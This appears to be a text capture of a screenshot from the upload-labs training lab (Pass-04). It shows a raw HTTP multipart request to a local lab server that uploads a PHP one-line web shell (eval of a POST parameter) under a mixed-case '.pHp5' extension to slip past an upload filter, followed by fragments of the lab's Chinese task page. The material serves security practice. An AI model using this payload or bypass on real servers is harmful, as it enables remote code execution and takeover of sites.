 POST /Pass-04/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 337
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9zBaB3RSPK1DC8JY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundary9zBaB3RSPK1DC8JY
Content-Disposition: form-data; name="upload_file"; filename="Untitled-1.pHp5"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
------WebKitFormBoundary9zBaB3RSPK1DC8JY
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary9zBaB3RSPK1DC8JY--
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/
</form>
<div id="msg">
提示：此文件不允许上传! </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"